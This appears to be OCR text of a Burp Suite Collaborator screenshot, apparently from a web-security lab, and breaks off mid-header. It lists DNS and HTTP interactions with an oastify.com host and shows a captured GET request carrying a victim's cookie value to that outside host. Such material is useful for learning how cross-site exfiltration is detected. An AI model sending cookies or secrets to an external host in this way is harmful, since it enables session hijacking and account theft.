 10 2024-Aug-08 15:16:46 UTC DNS 00ytfwduj1605olk3s3bahg31u7mvb
11 2024-Aug-08 15:16:46 UTC DNS 00ytfwduj1605olk3s3bahg31u7mvb
12 2024-Aug-08 15:16:46 UTC DNS 00ytfwduj1605olk3s3bahg31u7mvb
13 2024-Aug-08 15:17:05 UTC HTTP 00ytfwduj1605olk3s3bahg31u7mvb
14 2024-Aug-08 15:17:05 UTC HTTP 00ytfwduj1605olk3s3bahg31u7mvb
15 2024-Aug-08 15:17:05 UTC HTTP 00ytfwduj1605olk3s3bahg31u7mvb
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?cookies=secret=a4HmwJgfzWxviA3Lw3szB6xLFp1bBAUJ HTTP/1.1
2 Host: 00ytfwduj1605olk3s3bahg31u7mvb.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
6 Accept: